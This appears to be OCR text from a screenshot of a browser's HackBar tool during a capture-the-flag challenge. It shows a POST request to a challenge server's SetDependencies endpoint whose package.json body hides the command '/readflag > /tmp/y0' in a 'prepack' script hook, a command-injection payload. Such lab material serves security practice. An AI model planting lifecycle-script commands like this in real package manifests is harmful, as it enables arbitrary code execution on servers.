 Set dependencies success
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://139.196.153.118:32323/dashboardIndex/SetDependencies
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
{
"name": "app-example",
"version": "1.0.0",
"description": "Example app for the Node.js Getting
Started guide.",
"author": "anonymous",
"scripts":{
"prepack": "/readflag > /tmp/y0"
Name Value
Upgrade-Insecure-Re… 1
Name Value
User-Agent Moz
Name Value
Accept tex
Name Value
Referer htt